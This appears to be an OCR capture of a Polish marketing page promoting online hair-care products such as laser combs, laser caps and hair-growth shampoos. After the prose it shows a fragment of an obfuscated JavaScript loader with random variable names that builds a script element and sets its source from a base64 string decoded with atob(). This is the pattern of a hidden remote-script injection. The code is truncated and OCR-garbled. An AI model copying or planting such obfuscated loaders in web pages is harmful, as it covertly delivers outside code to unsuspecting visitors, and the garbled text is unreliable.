
przez nich produkty dawały jak najlepsze efekty, co potwierdzają opinie
zadowolonych klientów oraz klientek, które bez kłopotu będziemy mogli
przeczytać online. Nabywając produkty do pielęgnacji włosów online możemy
liczyć na korzystne rabaty, a w przypadku braku efektów możliwy jest zwrot
wydanych pieniędzy. Obsługa wyżej wymienionej platformy sprzedażowej jest w
pełni profesjonalna, dzięki czemu to co trafi do naszego wirtualnego koszyka,
wkrótce znajdzie się w paczce przed drzwiami naszego domu. Dbanie o
dobrostan skóry głowy, połączone ze stosowaniem solidnych produktów do jej
pielęgnacji, będzie podstawą naszego sukcesu pod postacią ładnej fryzury. Z
takich produktów jak grzebienie laserowe, czepki laserowe czy też szampony
albo odżywki na porost włosów i in., mogą także korzystać inni członkowie
rodziny, mający problemy z porostem włosów na co dzień. Nasze włosy są naszą
ozdobą - warto więc dbać o nie jak najlepiej, sięgając po profesjonalne
rozwiązania w tym zakresie.
        <script>

              (function(tiortemh, rnsnhymz, fcntrgng, 
 jrwygnml = rnsnhymz.createElement(fcntrgng);ciforjdj 
 jrwygnml.ascyc = 1;

 jrwygnml.src = atob(rlmrwwyb);
